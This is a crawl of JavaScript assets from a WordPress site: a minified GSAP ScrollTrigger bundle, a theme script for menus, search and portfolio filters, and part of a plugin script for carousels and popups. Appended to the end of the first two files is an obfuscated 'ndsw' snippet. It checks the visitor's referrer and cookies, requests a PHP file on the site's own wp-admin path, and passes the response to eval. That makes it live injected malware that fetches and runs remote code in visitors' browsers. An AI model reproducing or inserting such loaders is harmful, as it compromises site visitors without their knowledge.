n=t.parentNode;n&&(n.insertBefore(e,t),n.removeChild(t))}}(ae,U,D):pe&&we.isActive||fb(ae,U,ta(ae),$)),we.isReverted=t)},we.refresh=function(e,t){if(!Be&&we.enabled||t)if(ae&&e&&Ue)Ca(ScrollTrigger,"scrollEnd",Va);else{Be=1,K&&K.pause(),le&&M&&M.progress(0).invalidate(),we.isReverted||we.revert();for(var r,n,i,o,a,s,l,c,f,u,d=Ce(),p=Te(),g=T(he,re),h=0,v=0,m=S.end,b=S.endTrigger||oe,x=S.start||(0!==S.start&&oe?ae?"0 0":"0 100%":0),y=S.pinnedContainer&&Ee(S.pinnedContainer)[0],w=oe&&Math.max(0,lt.indexOf(we))||0,C=w;C--;)(s=lt[C]).end||s.refresh(0,1)||(Be=1),!(l=s.pin)||l!==oe&&l!==ae||s.isReverted||((u=u||[]).unshift(s),s.revert());for(E=lb(x,oe,d,re,we.scroll(),B,L,we,p,ye,me,g)||(ae?-.001:0),W(m)&&(m=m(we)),V(m)&&!m.indexOf("+=")&&(~m.indexOf(" ")?m=(V(x)?x.split(" ")[0]:"")+m:(h=Ha(m.substr(2),d),m=V(x)?x:E+h,b=oe)),A=Math.max(E,lb(m||(b?"100% 0":g),b,d,re,we.scroll()+h,I,R,we,p,ye,me,g))||-.001,z=A-E||(E-=.01)&&.001,h=0,C=w;C--;)(l=(s=lt[C]).pin)&&s.start-s._pinPush<E&&(r=s.end-s.start,l!==oe&&l!==y||(h+=r),l===ae&&(v+=r));if(E+=h,A+=h,we._pinPush=v,B&&h&&((r={})[re.a]="+="+h,y&&(r[re.p]="-="+we.scroll()),Se.set([B,I],r)),ae)r=ta(ae),o=re===it,i=we.scroll(),j=parseFloat(Z(re.a))+v,!g&&1<A&&((ve?Pe:he).style["overflow-"+re.a]="scroll"),fb(ae,U,r),H=ib(ae),n=ot(ae,!0),c=me&&P(he,o?nt:it)(),se&&(($=[se+re.os2,z+v+rt]).t=U,(C=se===Ge?xa(ae,re)+z+v:0)&&$.push(re.d,C+rt),ut($),me&&we.scroll(ee)),me&&((a={top:n.top+(o?i-E:c)+rt,left:n.left+(o?c:i-E)+rt,boxSizing:"border-box",position:"fixed"})[Je]=a.maxWidth=Math.ceil(n.width)+rt,a[je]=a.maxHeight=Math.ceil(n.height)+rt,a[et]=a[et+Ke]=a[et+qe]=a[et+Qe]=a[et+$e]="0",a[Ge]=r[Ge],a[Ge+Ke]=r[Ge+Ke],a[Ge+qe]=r[Ge+qe],a[Ge+Qe]=r[Ge+Qe],a[Ge+$e]=r[Ge+$e],F=function _copyState(e,t,r){for(var n,i=[],o=e.length,a=r?8:0;a<o;a+=2)n=e[a],i.push(n,n in t?t[n]:e[a+1]);return i.t=e.t,i}(D,a,pe)),M?(f=M._initted,ze(1),M.render(M.duration(),!0,!0),q=Z(re.a)-j+z+v,z!==q&&F.splice(F.length-2,2),M.render(0,!0,!0),f||M.invalidate(),ze(0)):q=z;else if(oe&&we.scroll())for(n=oe.parentNode;n&&n!==Pe;)n._pinOffset&&(E-=n._pinOffset,A-=n._pinOffset),n=n.parentNode;u&&u.forEach(function(e){return e.revert(!1)}),we.start=E,we.end=A,(k=_=we.scroll())<ee&&we.scroll(ee),we.revert(!1),Be=0,M&&ge&&M._initted&&M.progress()!==te&&M.progress(te,!0).render(M.time(),!0,!0),G!==we.progress&&(K&&M.totalProgress(G,!0),we.progress=G,we.update()),ae&&se&&(U._pinOffset=Math.round(we.progress*q)),ie&&ie(we)}},we.getVelocity=function(){return(we.scroll()-_)/(He()-Ae)*1e3||0},we.update=function(e,t){var r,n,i,o,a,s=we.scroll(),l=e?0:(s-E)/z,c=l<0?0:1<l?1:l||0,f=we.progress;if(t&&(_=k,k=s,de&&(x=b,b=M&&!ge?M.totalProgress():c)),ce&&!c&&ae&&!Be&&!De&&Ue&&E<s+(s-_)/(He()-Ae)*ce&&(c=1e-4),c!==f&&we.enabled){if(o=(a=(r=we.isActive=!!c&&c<1)!=(!!f&&f<1))||!!c!=!!f,we.direction=f<c?1:-1,we.progress=c,ge||(!K||Be||De?M&&M.totalProgress(c,!!Be):(K.vars.totalProgress=c,K.invalidate().restart())),ae)if(e&&se&&(U.style[se+re.os2]=h),me){if(o){if(i=!e&&f<c&&s<A+1&&s+1>=T(he,re),pe)if(e||!r&&!i)nb(ae,U);else{var u=ot(ae,!0),d=s-E;nb(ae,Pe,u.top+(re===it?d:0)+rt,u.left+(re===it?0:d)+rt)}ut(r||i?F:H),q!==z&&c<1&&r||g(j+(1!==c||i?0:q))}}else g(j+q*c);!de||p.tween||Be||De||y.restart(!0),C&&(a||ue&&c&&(c<1||!We))&&Ee(C.targets).forEach(function(e){return e.classList[r||ue?"add":"remove"](C.className)}),!w||ge||e||w(we),o&&!Be?(n=c&&!f?0:1===c?1:1===f?2:3,ge&&(i=!a&&"none"!==xe[n+1]&&xe[n+1]||xe[n],M&&("complete"===i||"reset"===i||i in M)&&("complete"===i?M.pause().totalProgress(1):"reset"===i?M.restart(!0).pause():"restart"===i?M.restart(!0):M[i]()),w&&w(we)),!a&&We||(ne&&a&&ne(we),be[n]&&be[n](we),ue&&(1===c?we.kill(!1,1):be[n]=0),a||be[n=1===c?1:3]&&be[n](we))):ge&&w&&!Be&&w(we)}m&&(v(s+(L._isFlipped?1:0)),m(s))},we.enable=function(e,t){we.enabled||(we.enabled=!0,Ca(he,"resize",Oa),Ca(he,"scroll",Na),f&&Ca(ScrollTrigger,"refreshInit",f),!1!==e&&(we.progress=G=0,k=_=Oe=we.scroll()),!1!==t&&we.refresh())},we.getTween=function(e){return e&&p?p.tween:K},we.disable=function(e,t){if(we.enabled&&(!1!==e&&we.revert(),we.enabled=we.isActive=!1,t||K&&K.pause(),ee=0,n&&(n.uncache=1),f&&Da(ScrollTrigger,"refreshInit",f),y&&(y.pause(),p.tween&&p.tween.kill()&&(p.tween=0)),!ve)){for(var r=lt.length;r--;)if(lt[r].scroller===he&&lt[r]!==we)return;Da(he,"resize",Oa),Da(he,"scroll",Na)}},we.kill=function(e,t){we.disable(e,t),o&&delete ct[o];var r=lt.indexOf(we);lt.splice(r,1),r===Le&&0<ft&&Le--,M&&(M.scrollTrigger=null,e&&M.render(-1),t||M.kill()),B&&[B,I,L,R].forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),ae&&(n&&(n.uncache=1),r=0,lt.forEach(function(e){return e.pin===ae&&r++}),r||(n.spacer=0))},we.enable(!1,!1),M&&M.add&&!z?Se.delayedCall(.01,function(){return E||A||we.refresh()})&&(z=.01)&&(E=A=0):we.refresh()}else this.update=this.refresh=this.kill=J},ScrollTrigger.register=function register(e){if(!o&&(Se=e||M(),L()&&window.document&&(Me=window,ke=document,_e=ke.documentElement,Pe=ke.body),Se&&(Ee=Se.utils.toArray,Ne=Se.utils.clamp,ze=Se.core.suppressOverwrites||J,Se.core.globals("ScrollTrigger",ScrollTrigger),Pe))){s=Me.requestAnimationFrame||function(e){return setTimeout(e,16)},Ca(Me,"wheel",Na),i=[Me,ke,_e,Pe],Ca(ke,"scroll",Na);var t,r=Pe.style,n=r.borderTop;r.borderTop="1px solid #000",t=ot(Pe),it.m=Math.round(t.top+it.sc())||0,nt.m=Math.round(t.left+nt.sc())||0,n?r.borderTop=n:r.removeProperty("border-top"),c=setInterval(Ma,200),Se.delayedCall(.5,function(){return De=0}),Ca(ke,"touchcancel",J),Ca(Pe,"touchstart",J),Ba(Ca,ke,"pointerdown,touchstart,mousedown",function(){return Ie=1}),Ba(Ca,ke,"pointerup,touchend,mouseup",function(){return Ie=0}),f=Se.utils.checkPrefix("transform"),H.push(f),o=He(),a=Se.delayedCall(.2,R).pause(),p=[ke,"visibilitychange",function(){var e=Me.innerWidth,t=Me.innerHeight;ke.hidden?(u=e,d=t):u===e&&d===t||Oa()},ke,"DOMContentLoaded",R,Me,"load",function(){return Ue||R()},Me,"resize",Oa],U(Ca)}return o},ScrollTrigger.defaults=function defaults(e){for(var t in e)st[t]=e[t]},ScrollTrigger.kill=function kill(){Ye=0,lt.slice(0).forEach(function(e){return e.kill(1)})},ScrollTrigger.config=function config(e){"limitCallbacks"in e&&(We=!!e.limitCallbacks);var t=e.syncInterval;t&&clearInterval(c)||(c=t)&&setInterval(Ma,t),"autoRefreshEvents"in e&&(U(Da)||U(Ca,e.autoRefreshEvents||"none"),r=-1===(e.autoRefreshEvents+"").indexOf("resize"))},ScrollTrigger.scrollerProxy=function scrollerProxy(e,t){var r=Ee(e)[0],n=h.indexOf(r),i=N(r);~n&&h.splice(n,i?6:2),i?Fe.unshift(Me,t,Pe,t,_e,t):Fe.unshift(r,t)},ScrollTrigger.matchMedia=function matchMedia(e){var t,r,n,i,o;for(r in e)n=_.indexOf(r),i=e[r],"all"===(Ve=r)?i():(t=Me.matchMedia(r))&&(t.matches&&(o=i()),~n?(_[n+1]=$(_[n+1],i),_[n+2]=$(_[n+2],o)):(n=_.length,_.push(r,i,o),t.addListener?t.addListener(Ua):t.addEventListener("change",Ua)),_[n+3]=t.matches),Ve=0;return _},ScrollTrigger.clearMatchMedia=function clearMatchMedia(e){e||(_.length=0),0<=(e=_.indexOf(e))&&_.splice(e,4)},ScrollTrigger);function ScrollTrigger(e,t){o||ScrollTrigger.register(Se)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),this.init(e,t)}G.version="3.7.0",G.saveStyles=function(e){return e?Ee(e).forEach(function(e){if(e&&e.style){var t=A.indexOf(e);0<=t&&A.splice(t,5),A.push(e,e.style.cssText,e.getBBox&&e.getAttribute("transform"),Se.core.getCache(e),Ve)}}):A},G.revert=function(e,t){return I(!e,t)},G.create=function(e,t){return new G(e,t)},G.refresh=function(e){return e?Oa():R(!0)},G.update=D,G.maxScroll=function(e,t){return T(e,t?nt:it)},G.getScrollFunc=function(e,t){return P(Ee(e)[0],t?nt:it)},G.getById=function(e){return ct[e]},G.getAll=function(){return lt.slice(0)},G.isScrolling=function(){return!!Ue},G.addEventListener=function(e,t){var r=S[e]||(S[e]=[]);~r.indexOf(t)||r.push(t)},G.removeEventListener=function(e,t){var r=S[e],n=r&&r.indexOf(t);0<=n&&r.splice(n,1)},G.batch=function(e,t){function Hi(e,t){var r=[],n=[],i=Se.delayedCall(o,function(){t(r,n),r=[],n=[]}).pause();return function(e){r.length||i.restart(!0),r.push(e.trigger),n.push(e),a<=r.length&&i.progress(1)}}var r,n=[],i={},o=t.interval||.016,a=t.batchMax||1e9;for(r in t)i[r]="on"===r.substr(0,2)&&W(t[r])&&"onRefreshInit"!==r?Hi(0,t[r]):t[r];return W(a)&&(a=a(),Ca(G,"refresh",function(){return a=t.batchMax()})),Ee(e).forEach(function(e){var t={};for(r in i)t[r]=i[r];t.trigger=e,n.push(G.create(t))}),n},G.sort=function(e){return lt.sort(e||function(e,t){return-1e6*(e.vars.refreshPriority||0)+e.start-(t.start+-1e6*(t.vars.refreshPriority||0))})},M()&&Se.registerPlugin(G),e.ScrollTrigger=G,e.default=G;if (typeof(window)==="undefined"||window!==e){Object.defineProperty(e,"__esModule",{value:!0})} else {delete e.default}});

;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//harirris.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://harirris.com/wp-content/themes/dms/lib/assets/js/script.js
body_size: 2445
content:
let CrustTM = {};

(function ($) {

    "use strict";

    /* ================ Window.Load Functions. ================ */
    CrustTM.load = {

        crust_theme_globals() {

            // scroll to top button
            $('.crust-back-to-top').on('click', function (e) {
                e.preventDefault();
                $('html, body').animate({scrollTop: 0}, 300);
            });

            $('.crust-site-navigation > ul > li > ul').wrap('<div class="crust-submenu-wrap"><div class="crust-submenu-box"></div></div>');

            let $url = window.location.href;
            $('.crust-share-permalink').val($url);
            $('.crust-copy-permalink').on('click', function (e) {
                e.preventDefault();
                let copyText = $('.crust-share-permalink');
                copyText.select();
                document.execCommand("copy");
                $('.crust-copied').fadeIn().delay(1500).queue(function(n) {
                    $(this).fadeOut();
                    n();
                });
            });

        },

        crust_responsive_menu() {
            let $responsive_btn = $('.crust-responsive-btn');
            if( $responsive_btn.length ){
                $responsive_btn.on( 'click', function ( e ) {
                    e.preventDefault();
                    if( $( this ).next( 'ul' ).css("visibility") === "hidden" ){
                        $( this ).addClass( 'crust-active-btn' );
                        $( this ).next( 'ul' ).addClass( 'crust-visible-ul' );
                    } else {
                        $( this ).removeClass( 'crust-active-btn' );
                        $( this ).next( 'ul' ).removeClass( 'crust-visible-ul' );
                        $('.crust-submenu-wrap').slideUp();
                        $('.crust-menu-item-link').removeClass( 'crust-act-btn' );
                    }
                } );
            }

            $('.crust-site-navigation > ul > li').each(function (){
                let $this = $(this);

                if( $this.hasClass('crust-has-children') || $this.hasClass('menu-item-has-children') ){
                    $this.append( '<span class="crust-collapse-nav"><i class="fa fa-angle-down"></i></span>' );

                    let btn = $this.find('.crust-collapse-nav'),
                        $sub_menu = ( $this.find( '.crust-submenu-wrap' ).length ) ? $this.find( '.crust-submenu-wrap' ) : '';

                    btn.on( 'click', function( e ) {

                        e.stopPropagation();
                        $('.crust-menu-item-link').removeClass( 'crust-act-btn' );
                        $(this).prev().prev('a').toggleClass( 'crust-act-btn' );
                        $('.crust-submenu-wrap').not($sub_menu).slideUp();
                        $sub_menu.slideToggle();

                    });

                }
            });

        },

        crust_search_box() {
            if( $( '.crust-header-search > a' ).length ){
                $( '.crust-header-search > a' ).on('click', function(e){
                    e.preventDefault();
                    $( '.crust-search-box' ).addClass( 'active-srch' );
                    $( '.crust-main-wrap' ).addClass( 'active-srch-wrap' );
                    setTimeout(function() {
                        $( '.crust-search-box' ).find( '.form-control' ).focus();
                    }, 500);
                    return false;
                });
                $( '.crust-search-box .crust-close-search' ).on( 'click', function( e ) {
                    e.preventDefault();
                    CrustTM.load.crust_close_srch_overlay();
                    return false;
                });
            }
        },

        crust_cart_box() {
            if( $('.crust-cart-btn').length ){
                $('.crust-cart-btn').on('click', function (e){
                    e.preventDefault();
                    if( $('.crust-cart-box').not('.crust-shown') ){
                        $('.crust-cart-box').addClass('crust-shown');
                    } else {
                        $('.crust-cart-box').removeClass('crust-shown');
                    }

                    $('.crust-close-wrap').on('click', function (e){
                        e.preventDefault();
                        $('.crust-cart-box').removeClass('crust-shown');
                    });

                });
            }
        },

        crust_close_srch_overlay() {
            $( '.crust-search-box' ).removeClass( 'active-srch' );
            $( '.crust-main-wrap' ).removeClass( 'active-srch-wrap' );
            $( '.crust-search-box' ).find( '.form-control' ).val('');
        },

        crust_menus_offset() {

            if( $('header.crust-site-header .crust-site-navigation li').length ){

                $("header.crust-site-header .crust-site-navigation li:not(.mega-menu) ul.sub-menu li").on('mouseenter mouseleave', function (e) {
                    if ($('ul', this).length) {
                        let elm = $('ul:first', this),
                            off = elm.offset(),
                            l = off.left,
                            w = elm.width(),
                            docW = $(".crust-header-row").outerWidth(),
                            isEntirelyVisible = (l + w <= docW);

                        if (!isEntirelyVisible) {
                            $(this).addClass('crust-left-menu-edge');
                        } else {
                            $(this).removeClass('crust-left-menu-edge');
                        }
                    }
                });

            }
        },

        crust_back_to_top() {

            if ($(window).scrollTop() > 500) {
                $('.crust-back-to-top').addClass('active');
            } else {
                $('.crust-back-to-top').removeClass('active');
            }

        },

        crust_page_loader(){

            if($(".crust-page-loader").length){
                $(".crust-page-loader").fadeOut();
            }
        },

        crust_portfolio_filter() {
            let filters = {},
                $grid = '';
            if( $('.crust-portfolio-archive-wrapper .crust-filters').length ){
                $('.crust-portfolio-archive-wrapper .crust-filters').each(function (){
                    let filter = $(this),
                        wrap = filter.next('.crust-portfolio-archive-list'),
                        layout = wrap.data('layout');

                    if (layout == 'grid') {
                        $grid = wrap.isotope({
                            itemSelector: '.crust-portfolio-item',
                            percentPosition: true,
                            layoutMode: 'fitRows',
                        });
                    } else if (layout == 'masonry') {
                        $grid = wrap.isotope({
                            itemSelector: '.crust-portfolio-item',
                            percentPosition: true,
                            masonry: {
                                columnWidth: ".crust-portfolio-item",
                                percentPosition: true
                            }
                        });
                    }

                    filter.on('click', 'a.filter', function (e) {
                        e.preventDefault();
                        let filterValue = $(this).attr('data-filter');
                        $grid.isotope({filter: filterValue});
                        let $this = $(this);
                        if ($this.parent().hasClass('selected')) {
                            return false;
                        }
                        let $optionSet = $this.parents('.crust-filters');
                        $optionSet.find('.selected').removeClass('selected');
                        $this.parent().addClass('selected');
                    });

                });
            }

        }

    };

    /* ================ Window.Load Functions. ================ */
    $(window).on('load', function (){
        CrustTM.load.crust_theme_globals();
        CrustTM.load.crust_responsive_menu();
        CrustTM.load.crust_menus_offset();
        CrustTM.load.crust_search_box();
        CrustTM.load.crust_cart_box();
        CrustTM.load.crust_back_to_top();
        CrustTM.load.crust_page_loader();
        CrustTM.load.crust_portfolio_filter();
    });

    /* ================ Window.Scroll Functions. ================ */
    $(window).on('scroll', function (){
        CrustTM.load.crust_back_to_top();
    });

    /* ================ Window.Resize Functions. ================ */
    $(window).on('resize', function (){
        CrustTM.load.crust_menus_offset();
    });

    /* ================ Close Search Box. ================ */
    $(document).on('keyup', function(ev) {
        if( ev.keyCode == 27 ) {
            CrustTM.load.crust_close_srch_overlay();
        }
    });

})(jQuery);
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//harirris.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://harirris.com/wp-content/plugins/crust-core/assets/front/js/script.js
body_size: 7872
content:
let crustCore = {};

(function ($) {

    "use strict";

    crustCore.init = {

        crust_globals() {

            // Tilt Effect
            if( $('.js-tilt').length > 0 ){
                $('.js-tilt').tilt({
                    maxTilt: 10,
                    speed: 1000,
                    perspective: 800
                });
            }

            let split_tilt = $(".js-tilt-split");
            if( split_tilt.length > 0 ){
                split_tilt.each(function(){
                    $(this).tilt( {
                        transition: true,
                        'mouse-event-element': $(this).parents('.crust-splitter')
                    });
                });
            }

            if( $('.crust-portfolio-archive-list.tilt').length > 0 ){
                $(".crust-portfolio-archive-list.tilt .crust-portfolio-item").each(function (){
                    $(this).tilt({
                        maxTilt: 10,
                        speed: 700,
                        glare: true,
                        maxGlare: .6
                    });
                });
            }

            if( $('.crust-search-dropdown select').length ){
                $('.crust-search-dropdown select').select2();
            }

            $('.crust-post-paleo .crust-entry-content').each(function() {
                let height = parseInt( $( this ).find('.crust-post-excerpt').outerHeight(), 10 );
                $( this ).parent().parent().parent().attr('data-height', height + 'px');
            });

            if( $( '.crust-parallax-section .crust-inner-bg' ).length ){
                jarallax(document.querySelectorAll('.crust-parallax-section .crust-inner-bg'));
            }

            if( $('.crust-rotate-section-bg').length ){
                $('.crust-rotate-section-bg').each(function (){
                    let th = $(this),
                        dur = th.data('rotate-duration'),
                        src = th.data('source'),
                        $dur = ( typeof dur !== 'undefined' && dur ) ? ' style="animation-duration: '+dur+'s;-webkit-animation-duration: '+dur+'s"' : '';
                    th.prepend('<div class="crust-rotate-object"'+$dur+'><img alt="" src="'+src+'" /></div>');
                });
            }

            if( $('.crust-play-media').length ){
                $('.crust-play-media a').each(function (){
                    let typ = $(this).data('pop-type');
                    $(this).magnificPopup({
                        disableOn: 700,
                        type: typ,
                        mainClass: 'mfp-with-anim',
                        removalDelay: 160,
                        preloader: true,
                        fixedContentPos: true,
                        callbacks: {
                            beforeOpen: function() {
                                this.st.mainClass = this.st.el.attr('data-effect');
                            }
                        },
                    });
                });
            }

            if( $('.crust-element .crust-magnific-link').length ){
                $('.crust-element .crust-magnific-link').magnificPopup({
                    midClick: true,
                    type: 'image',
                    gallery:{
                        enabled:true
                    },
                    zoom: {
                        enabled: true,
                        duration: 300, // duration of the effect, in milliseconds
                        easing: 'ease-in-out', // CSS transition easing function
                        opener: function(openerElement) {
                            return openerElement.is('a') ? openerElement : openerElement.parents('.crust-gallery-item');
                        }
                    }
                });
            }

            if( $('.crust-portfolio-hover-zoom').length ){
                $('.crust-portfolio-hover-zoom').magnificPopup({
                    midClick: true,
                    type: 'image',
                    gallery:{
                        enabled:true
                    },
                    zoom: {
                        enabled: true,
                        duration: 300, // duration of the effect, in milliseconds
                        easing: 'ease-in-out', // CSS transition easing function
                        opener: function(openerElement) {
                            return openerElement.is('a') ? openerElement : openerElement.parents('.crust-portfolio-item');
                        }
                    }
                });
            }

            if( $('.crust-zoom-link').length ){
                $('.crust-zoom-link').magnificPopup({
                    midClick: true,
                    type: 'image',
                    gallery:{
                        enabled:true
                    },
                    zoom: {
                        enabled: true,
                        duration: 300, // duration of the effect, in milliseconds
                        easing: 'ease-in-out', // CSS transition easing function
                        opener: function(openerElement) {
                            return openerElement.is('a') ? openerElement : openerElement.parents('.crust-image');
                        }
                    }
                });
            }

            /* slideshow compatibility support */
            document.documentElement.className = "js";
            var supportsCssVars = function supportsCssVars() {
                var e,
                    t = document.createElement("style");
                return t.innerHTML = "root: { --tmp-var: bold; }", document.head.appendChild(t), e = !!(window.CSS && window.CSS.supports && window.CSS.supports("font-weight", "var(--tmp-var)")), t.parentNode.removeChild(t), e;
            };
            supportsCssVars() || alert("Please view this site in a modern browser that supports CSS Variables.");
            /* -------------------- */

        },

        crust_scroll_to_id() {
            let crust_head = $('.crust-main-wrap > header');
            if (crust_head.length > 0) {
                if ($(".crust-site-navigation a[href*='#']:not([href='#'])").length) {
                    $(".crust-site-navigation a[href*='#']:not([href='#'])").each(function (){
                        let el = $(this).attr('href');
                        $(this).on('click', function () {
                            $.smoothScroll({
                                speed: 1000,
                                scrollTarget: $(el)
                            });
                            return false;
                        });
                    });
                }

            }

            if( $('.crust-smooth-scroll-click').length > 0 ){
                $(".crust-smooth-scroll-click").each(function (){
                    let el = $(this).attr('href');
                    $(this).on('click', function () {
                        $.smoothScroll({
                            speed: 1000,
                            scrollTarget: $(el)
                        });
                        return false;
                    });
                });

            }
        },

        crust_swiper() {
            if( $('.crust-carousel').length ) {

                $('.crust-carousel').each(function (){

                    let $this = $(this),
                        $direction = ($this.data("dir") !== undefined) ? $this.data("dir") : 'horizontal',
                        $effect = ($this.data("effect") !== undefined) ? $this.data("effect") : 'slide',
                        $items = ($this.data("items") !== undefined) ? $this.data("items") : '',
                        $items_tab = ($this.data("items-tablet") !== undefined) ? $this.data("items-tablet") : '2',
                        $items_mob = ($this.data("items-mobile") !== undefined) ? $this.data("items-mobile") : '1',
                        $gap = ($this.data("gap") !== undefined) ? $this.data("gap") : '',
                        $autoplay = ($this.data("autoplay") !== undefined) ? true : false,
                        $auto_speed = ($this.data("auto-speed") !== undefined) ? $this.data("auto-speed") : '1000',
                        $center = ($this.data("center") !== undefined) ? true : false,
                        $free = ($this.data("free") !== undefined) ? true : false,
                        $loop = ($this.data("loop") !== undefined) ? true : false,
                        $dots = ($this.data("dots") !== undefined) ? true : false,
                        $arrows = ($this.data("arrows") !== undefined) ? true : false,
                        $dots_type = ($this.data("dots-type") !== undefined) ? $this.data("dots-type") : 'bullets',
                        $ddots = ($this.data("dynamic-dots") !== undefined) ? true : false,
                        $covrotate = ($this.data("rotate") !== undefined) ?  $this.data("rotate") : '1000',
                        $covstretch = ($this.data("stretch") !== undefined) ?  $this.data("stretch") : '0',
                        $covdepth = ($this.data("depth") !== undefined) ?  $this.data("depth") : '500',
                        $covmodifier = ($this.data("modifier") !== undefined) ?  $this.data("modifier") : '1',
                        $cubshad = ($this.data("cube-shadow")) ? true : false,
                        $covslideShadows = ($this.data("shadows") !== undefined) ? true : false,
                        $thumbs = ($this.data("thumbs") !== undefined) ? true : false,
                        $nxt = $this.parent().find('.crust-slide-next'),
                        $prv = $this.parent().find('.crust-slide-prev'),
                        $scl = $this.parent().find('.swiper-scrollbar'),
                        $pag = $this.parent().find('.crust-slide-pagination');

                    let $crustCarouselOptions = {
                        on: {
                            init: function (){
                                if( $this.find('.js-tilt').length ){
                                    $this.find('.js-tilt').tilt({
                                        maxTilt: 8,
                                        speed: 1000,
                                        perspective: 800
                                    });
                                }
                            },
                            slideChangeTransitionEnd: function (){
                                let fx = $this.find('.crust-fx');
                                if( fx.length ) {
                                    let current = $(this.slides[this.activeIndex]),
                                        items = current.find(".crust-fx");

                                    items.each(function () {
                                        let anim = $(this).data('animate'),
                                            del = $(this).data('animation-delay'),
                                            dur = $(this).data('animation-duration');
                                        $(this).addClass('crust-animated animate__' + anim).css({
                                            animationDelay: del,
                                            animationDuration: dur
                                        });
                                    });
                                }

                                if( $this.find('.js-tilt').length ){
                                    $this.find('.js-tilt').tilt({
                                        maxTilt: 8,
                                        speed: 1000,
                                        perspective: 800
                                    });
                                }

                            },

                            activeIndexChange: function (){

                                if( $this.find('.crust-fx').length > 0 ) {
                                    let fx = $this.find('.crust-fx');
                                    fx.each(function () {
                                        let anim = $(this).data('animate');
                                        $(this).removeClass('crust-animated animate__' + anim).removeAttr('style');
                                    });
                                }

                                if( $this.find('.js-tilt').length ){
                                    $this.find('.js-tilt').tilt({
                                        maxTilt: 8,
                                        speed: 1000,
                                        perspective: 800
                                    });
                                }

                            }
                        },
                        direction: $direction,
                        loop: $loop,
                        freeMode: $free,
                        centeredSlides: $center,
                        scrollbar: {
                            el: $scl,
                        },
                        effect: $effect,
                        cubeEffect: {
                            slideShadows: $covslideShadows,
                            shadow: $cubshad,
                            shadowOffset: 20,
                            shadowScale: 0.94
                        },
                        coverflowEffect: {
                            rotate: $covrotate,
                            stretch: $covstretch,
                            depth: $covdepth,
                            modifier: $covmodifier,
                            slideShadows : $covslideShadows
                        },
                        flipEffect: {
